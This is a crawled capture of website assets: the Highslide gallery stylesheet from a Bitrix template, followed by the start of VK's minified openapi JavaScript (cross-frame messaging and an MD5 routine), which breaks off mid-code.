	padding: 5px;
	/*background: white;*/
}
.highslide-heading {
	display: none;
	font-weight: bold;
	margin: 0.4em;
}
.highslide-dimming {
	/*position: absolute;*/
	background: black;
}
a.highslide-full-expand {
   background: url(/bitrix/templates/main/js/vendor/highslide/graphics/fullexpand.gif) no-repeat;
   display: block;
   margin: 0 10px 10px 0;
   width: 34px;
   height: 34px;
}
.highslide-loading {
	display: block;
	color: black;
	font-size: 9px;
	font-weight: bold;
	text-transform: uppercase;
	text-decoration: none;
	padding: 3px;
	border: 1px solid white;
	background-color: white;
	padding-left: 22px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/loader.white.gif);
	background-repeat: no-repeat;
	background-position: 3px 1px;
}
a.highslide-credits,
a.highslide-credits i {
	padding: 2px;
	color: silver;
	text-decoration: none;
	font-size: 10px;
}
a.highslide-credits:hover,
a.highslide-credits:hover i {
	color: white;
	background-color: gray;
}
.highslide-move, .highslide-move * {
	cursor: move;
}

.highslide-viewport {
	display: none;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 1;
	background: none;
	left: 0;
	top: 0;
}
.highslide-overlay {
	display: none;
}
.hidden-container {
	display: none;
}
/* Example of a semitransparent, offset closebutton */
.closebutton {
	position: relative;
	top: -15px;
	left: 15px;
	width: 30px;
	height: 30px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/close.png);
	/* NOTE! For IE6, you also need to update the highslide-ie6.css file. */
}

/*****************************************************************************/
/* Thumbnail boxes for the galleries.                                        */
/* Remove these if you are not using a gallery.                              */
/*****************************************************************************/
.highslide-gallery ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}
.highslide-gallery ul li {
	display: block;
	position: relative;
	float: left;
	width: 106px;
	height: 106px;
	border: 1px solid silver;
	background: #ededed;
	margin: 2px;
	padding: 0;
	line-height: 0;
	overflow: hidden;
}
.highslide-gallery ul a {
	position: absolute;
	top: 50%;
	left: 50%;
}
.highslide-gallery ul img {
 	position: relative;
	top: -50%;
	left: -50%;
}
html>/**/body .highslide-gallery ul li {
	display: table;
	text-align: center;
}
html>/**/body .highslide-gallery ul li {
	text-align: center;
}
html>/**/body .highslide-gallery ul a {
	position: static;
	display: table-cell;
	vertical-align: middle;
}
html>/**/body .highslide-gallery ul img {
	position: static;
}

/*****************************************************************************/
/* Controls for the galleries.											     */
/* Remove these if you are not using a gallery							     */
/*****************************************************************************/
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) 0 -90px no-repeat;
	margin: 20px 15px 10px 0;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) right -90px no-repeat;

}
.highslide-controls li {
	float: left;
	padding: 5px 0;
	margin:0;
	list-style: none;
}
.highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a.disabled span {
	cursor: default;
}
.highslide-controls a span {
	/* hide the text for these graphic buttons */
	display: none;
	cursor: pointer;
}


/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}

/*****************************************************************************/
/* Styles for the HTML popups											     */
/* Remove these if you are not using Highslide HTML						     */
/*****************************************************************************/
.highslide-maincontent {
	display: none;
}
.highslide-html {
	background-color: white;
}
.mobile .highslide-html {
	border: 1px solid silver;
}
.highslide-html-content {
	display: none;
	width: 400px;
	padding: 0 5px 5px 5px;
}
.highslide-header {
	padding-bottom: 5px;
}
.highslide-header ul {
	margin: 0;
	padding: 0;
	text-align: right;
}
.highslide-header ul li {
	display: inline;
	padding-left: 1em;
}
.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {
	display: none;
}
.highslide-header a {
	font-weight: bold;
	color: gray;
	text-transform: uppercase;
	text-decoration: none;
}
.highslide-header a:hover {
	color: black;
}
.highslide-header .highslide-move a {
	cursor: move;
}
.highslide-footer {
	height: 16px;
}
.highslide-footer .highslide-resize {
	display: block;
	float: right;
	margin-top: 5px;
	height: 11px;
	width: 11px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/resize.gif) no-repeat;
}
.highslide-footer .highslide-resize span {
	display: none;
}
.highslide-body {
}
.highslide-resize {
	cursor: nw-resize;
}

/*****************************************************************************/
/* Styles for the Individual wrapper class names.							 */
/* See www.highslide.com/ref/hs.wrapperClassName							 */
/* You can safely remove the class name themes you don't use				 */
/*****************************************************************************/

/* hs.wrapperClassName = 'draggable-header' */
.draggable-header .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.draggable-header .highslide-heading {
	position: absolute;
	margin: 2px 0.4em;
}

.draggable-header .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.draggable-header .highslide-header .highslide-move * {
	display: none;
}
.draggable-header .highslide-header .highslide-close {
	position: absolute;
	right: 2px;
	top: 2px;
	z-index: 5;
	padding: 0;
}
.draggable-header .highslide-header .highslide-close a {
	display: block;
	height: 16px;
	width: 16px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/closeX.png);
}
.draggable-header .highslide-header .highslide-close a:hover {
	background-position: 0 16px;
}
.draggable-header .highslide-header .highslide-close span {
	display: none;
}
.draggable-header .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'titlebar' */
.titlebar .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.titlebar .highslide-heading {
	position: absolute;
	width: 90%;
	margin: 1px 0 1px 5px;
	color: #666666;
}

.titlebar .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.titlebar .highslide-header .highslide-move * {
	display: none;
}
.titlebar .highslide-header li {
	position: relative;
	top: 3px;
	z-index: 2;
	padding: 0 0 0 1em;
}
.titlebar .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'no-footer' */
.no-footer .highslide-footer {
	display: none;
}

/* hs.wrapperClassName = 'wide-border' */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* hs.wrapperClassName = 'borderless' */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: silver;
}

/* hs.wrapperClassName = 'outer-glow' */
.outer-glow {
	background: #444;
}
.outer-glow .highslide-image {
	border: 5px solid #444444;
}
.outer-glow .highslide-caption {
	border: 5px solid #444444;
	border-top: none;
	padding: 5px;
	background-color: gray;
}

/* hs.wrapperClassName = 'colored-border' */
.colored-border {
	background: white;
}
.colored-border .highslide-image {
	border: 2px solid green;
}
.colored-border .highslide-caption {
	border: 2px solid green;
	border-top: none;
}

/* hs.wrapperClassName = 'dark' */
.dark {
	background: #111;
}
.dark .highslide-image {
	border-color: black black #202020 black;
	background: gray;
}
.dark .highslide-caption {
	color: white;
	background: #111;
}
.dark .highslide-controls,
.dark .highslide-controls ul,
.dark .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-black-border.gif);
}

/* hs.wrapperClassName = 'floating-caption' */
.floating-caption .highslide-caption {
	position: absolute;
	padding: 1em 0 0 0;
	background: none;
	color: white;
	border: none;
	font-weight: bold;
}

/* hs.wrapperClassName = 'controls-in-heading' */
.controls-in-heading .highslide-heading {
	color: gray;
	font-weight: bold;
	height: 20px;
	overflow: hidden;
	cursor: default;
	padding: 0 0 0 22px;
	margin: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/icon.gif) no-repeat 0 1px;
}
.controls-in-heading .highslide-controls {
	width: 105px;
	height: 20px;
	position: relative;
	margin: 0;
	top: -23px;
	left: 7px;
	background: none;
}
.controls-in-heading .highslide-controls ul {
	position: static;
	height: 20px;
	background: none;
}
.controls-in-heading .highslide-controls li {
	padding: 0;
}
.controls-in-heading .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white-small.gif);
	height: 20px;
	width: 20px;
}

.controls-in-heading .highslide-controls .highslide-move {
	display: none;
}

.controls-in-heading .highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.controls-in-heading .highslide-controls .highslide-previous a:hover {
	background-position: 0 -20px;
}
.controls-in-heading .highslide-controls .highslide-previous a.disabled {
	background-position: 0 -40px !important;
}
.controls-in-heading .highslide-controls .highslide-play a {
	background-position: -20px 0;
}
.controls-in-heading .highslide-controls .highslide-play a:hover {
	background-position: -20px -20px;
}
.controls-in-heading .highslide-controls .highslide-play a.disabled {
	background-position: -20px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-pause a {
	background-position: -40px 0;
}
.controls-in-heading .highslide-controls .highslide-pause a:hover {
	background-position: -40px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a {
	background-position: -60px 0;
}
.controls-in-heading .highslide-controls .highslide-next a:hover {
	background-position: -60px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a.disabled {
	background-position: -60px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-full-expand a {
	background-position: -100px 0;
}
.controls-in-heading .highslide-controls .highslide-full-expand a:hover {
	background-position: -100px -20px;
}
.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {
	background-position: -100px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-close a {
	background-position: -120px 0;
}
.controls-in-heading .highslide-controls .highslide-close a:hover {
	background-position: -120px -20px;
}

/*****************************************************************************/
/* Styles for text based controls.						                     */
/* You can safely remove this if you don't use text based controls			 */
/*****************************************************************************/

.text-controls .highslide-controls {
	width: auto;
	height: auto;
	margin: 0;
	text-align: center;
	background: none;
}
.text-controls ul {
	position: static;
	background: none;
	height: auto;
	left: 0;
}
.text-controls .highslide-move {
	display: none;
}
.text-controls li {
    background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png);
	background-position: right top !important;
	padding: 0;
	margin-left: 15px;
	display: block;
	width: auto;
}
.text-controls a {
    background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    background-position: left top !important;
    position: relative;
    left: -10px;
	display: block;
	width: auto;
	height: auto;
	text-decoration: none !important;
}
.text-controls a span {
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    margin: 1px 2px 1px 10px;
	display: block;
    min-width: 4em;
    height: 18px;
    line-height: 18px;
	padding: 1px 0 1px 18px;
    color: #333;
	font-family: "Trebuchet MS", Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}
.text-controls .highslide-next {
	margin-right: 1em;
}
.text-controls .highslide-full-expand a span {
	min-width: 0;
	margin: 1px 0;
	padding: 1px 0 1px 10px;
}
.text-controls .highslide-close a span {
	min-width: 0;
}
.text-controls a:hover span {
	color: black;
}
.text-controls a.disabled span {
	color: #999;
}

.text-controls .highslide-previous span {
	background-position: 0 -40px;
}
.text-controls .highslide-previous a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-previous a.disabled span {
	background-position: 0 -140px;
}
.text-controls .highslide-play span {
	background-position: 0 -60px;
}
.text-controls .highslide-play a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-play a.disabled span {
	background-position: 0 -160px;
}
.text-controls .highslide-pause span {
	background-position: 0 -80px;
}
.text-controls .highslide-next span {
	background-position: 0 -100px;
}
.text-controls .highslide-next a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-next a.disabled span {
	background-position: 0 -200px;
}
.text-controls .highslide-full-expand span {
	background: none;
}
.text-controls .highslide-full-expand a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-close span {
	background-position: 0 -120px;
}


/*****************************************************************************/
/* Styles for the thumbstrip.							                     */
/* See www.highslide.com/ref/hs.addSlideshow    							 */
/* You can safely remove this if you don't use a thumbstrip 				 */
/*****************************************************************************/

.highslide-thumbstrip {
	height: 100%;
	direction: ltr;
}
.highslide-thumbstrip div {
	overflow: hidden;
}
.highslide-thumbstrip table {
	position: relative;
	padding: 0;
	border-collapse: collapse;
}
.highslide-thumbstrip td {
	padding: 1px;
	/*text-align: center;*/
}
.highslide-thumbstrip a {
	outline: none;
}
.highslide-thumbstrip img {
	display: block;
	border: 1px solid gray;
	margin: 0 auto;
}
.highslide-thumbstrip .highslide-active-anchor img {
	visibility: visible;
}
.highslide-thumbstrip .highslide-marker {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent; /* change this to actual background color in highslide-ie6.css */
}
.highslide-thumbstrip-horizontal div {
	width: auto;
	/* width: 100% breaks in small strips in IE */
}
.highslide-thumbstrip-horizontal .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-up div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) left center no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down {
	display: none;
	position: absolute;
	top: 3px;
	right: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) center right no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal table {
	margin: 2px 0 10px 0;
}
.highslide-viewport .highslide-thumbstrip-horizontal table {
	margin-left: 10px;
}
.highslide-thumbstrip-horizontal img {
	width: auto;
	height: 40px;
}
.highslide-thumbstrip-horizontal .highslide-marker {
	top: 47px;
	border-left-width: 6px;
	border-right-width: 6px;
	border-bottom: 6px solid gray;
}
.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	margin-left: 10px;
}
.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	border-bottom-color: white !important;
}

.highslide-thumbstrip-vertical-overlay {
	overflow: hidden !important;
}
.highslide-thumbstrip-vertical div {
	height: 100%;
}
.highslide-thumbstrip-vertical a {
	display: block;
}
.highslide-thumbstrip-vertical .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-up div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) top center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) bottom center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical table {
	margin: 10px 0 0 10px;
}
.highslide-thumbstrip-vertical img {
	width: 60px; /* t=5481 */
}
.highslide-thumbstrip-vertical .highslide-marker {
	left: 0;
	margin-top: 8px;
	border-top-width: 6px;
	border-bottom-width: 6px;
	border-left: 6px solid gray;
}
.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {
	border-left-color: white;
}

.highslide-viewport .highslide-thumbstrip-float {
	overflow: auto;
}
.highslide-thumbstrip-float ul {
	margin: 2px 0;
	padding: 0;
}
.highslide-thumbstrip-float li {
	display: block;
	height: 60px;
	margin: 0 2px;
	list-style: none;
	float: left;
}
.highslide-thumbstrip-float img {
	display: inline;
	border-color: silver;
	max-height: 56px;
}
.highslide-thumbstrip-float .highslide-active-anchor img {
	border-color: black;
}
.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {
	display: none;
}
.highslide-thumbstrip-float .highslide-marker {
	display: none;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
/* /bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14647
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return 